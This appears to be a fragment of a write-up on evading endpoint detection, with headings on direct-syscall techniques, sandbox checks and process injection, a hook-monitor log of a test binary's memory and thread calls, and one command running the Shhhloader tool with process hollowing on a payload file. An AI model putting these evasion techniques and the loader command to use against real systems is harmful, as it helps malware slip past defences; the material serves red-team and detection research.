 No Syscall
Syswhispers2 et getSyscallStub
Syswhispers3
SandBox Check
Text
GetParentHandle
SpawnProc
Process Injection
a.exe (PID: 4944) - NtQueryInformationProcess called!
a.exe (PID: 4944) - NtQueryInformationProcess called!
a.exe (PID: 4944) - NtQueryInformationProcess called!
a.exe (PID: 4944) - NtDelayExecution called!
a.exe (PID: 4944) - NtAllocateVirtualMemory called!
a.exe (PID: 4944) - NtAllocateVirtualMemory called!
a.exe (PID: 4944) - NtAllocateVirtualMemory called!
a.exe (PID: 4944) - NtProtectVirtualMemory called!
a.exe (PID: 4944) - NtProtectVirtualMemory called!
a.exe (PID: 4944) - NtAllocateVirtualMemory called!
a.exe (PID: 4944) - NtQueryInformationProcess called!
a.exe (PID: 4944) - NtAllocateVirtualMemory called!
a.exe (PID: 4944) - NtWriteVirtualMemory called!
a.exe (PID: 4944) - NtWriteVirtualMemory called!
a.exe (PID: 4944) - NtQueryInformationProcess called!
a.exe (PID: 4944) - NtReadVirtualMemory called!
a.exe (PID: 4944) - NtReadVirtualMemory called!
a.exe (PID: 4944) - NtProtectVirtualMemory called!
a.exe (PID: 4944) - NtWriteVirtualMemory called!
a.exe (PID: 4944) - NtProtectVirtualMemory called!
a.exe (PID: 4944) - NtResumeThread called!
a.exe (PID: 3652) - NtQueryInformationProcess called!
a.exe (PID: 3652) - NtQueryInformationProcess called!
a.exe (PID: 3652) - NtQueryInformationProcess called!
a.exe (PID: 3652) - Kernel return to unverified module
a.exe (PID: 3652) - NtAllocateVirtualMemory called!
a.exe (PID: 3652) - NtAllocateVirtualMemory called!
a.exe (PID: 3652) - NtAllocateVirtualMemory called!
a.exe (PID: 3652) - Kernel return to unverified module
a.exe (PID: 3652) - NtAllocateVirtualMemory called!
a.exe (PID: 3652) - Kernel return to unverified module
a.exe (PID: 3652) - Kernel return to unverified module
a.exe (PID: 3652) - NtProtectVirtualMemory called!
a.exe (PID: 3652) - NtProtectVirtualMemory called!
a.exe (PID: 3652) - NtAllocateVirtualMemory called!
a.exe (PID: 3652) - NtQueryInformationProcess called!
a.exe (PID: 3652) - NtAllocateVirtualMemory called!
a.exe (PID: 3652) - NtWriteVirtualMemory called!
a.exe (PID: 3652) - NtWriteVirtualMemory called!
a.exe (PID: 3652) - Kernel return to unverified module
a.exe (PID: 3652) - Kernel return to unverified module
a.exe (PID: 3652) - Kernel return to unverified module
a.exe (PID: 3652) - Kernel return to unverified module
a.exe (PID: 3652) - Kernel return to unverified module
a.exe (PID: 3652) - Kernel return to unverified module
a.exe (PID: 3652) - Kernel return to unverified module
a.exe (PID: 3652) - Kernel return to unverified module
a.exe (PID: 3652) - Kernel return to unverified module
a.exe (PID: 5124) - NtQueryInformationProcess called!
a.exe (PID: 5124) - NtQueryInformationProcess called!
a.exe (PID: 5124) - NtQueryInformationProcess called!
a.exe (PID: 5124) - NtAllocateVirtualMemory called!
a.exe (PID: 5124) - NtAllocateVirtualMemory called!
a.exe (PID: 5124) - NtAllocateVirtualMemory called!
a.exe (PID: 5124) - NtProtectVirtualMemory called!
a.exe (PID: 5124) - NtProtectVirtualMemory called!
a.exe (PID: 5124) - NtAllocateVirtualMemory called!
a.exe (PID: 5124) - NtQueryInformationProcess called!
a.exe (PID: 5124) - NtAllocateVirtualMemory called!
DLL injected into process successfully
memory manipulation functions in green
enum and delay functions for potential sandbox evasion in yellow
thread related functions in magenta
python3 Shhhloader.py payload.bin -m processhollow -sc SyscallMethode